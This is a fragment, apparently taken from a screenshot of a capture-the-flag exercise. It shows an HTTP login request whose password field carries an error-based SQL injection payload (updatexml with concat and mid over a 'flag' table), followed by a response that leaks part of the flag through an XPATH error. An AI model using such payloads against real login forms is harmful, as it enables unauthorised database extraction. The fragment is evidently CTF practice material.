 9 Origin: http://124.71.233.92:20909
10 Connection: close
11 Referer: http://124.71.233.92:20909/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=
123')+or+(updatexml(1,concat(0x7e,mid((select+group_concat(`6663b3af-7344-4c48-807e-a4a7cd
5fa143`)+from+flag),25,16),0x7e),1))+%23&Submit=%E7%99%BB%E5%BD%95
37 </form>
38 </div>
39 </div>
40 </div>
41 </body>
42 </html>
43
44
45
46
47
48
49 XPATH syntax error: '~CJ3sc-atkTr-}~'
</font>
50 </div>
51 </body>
52 </html>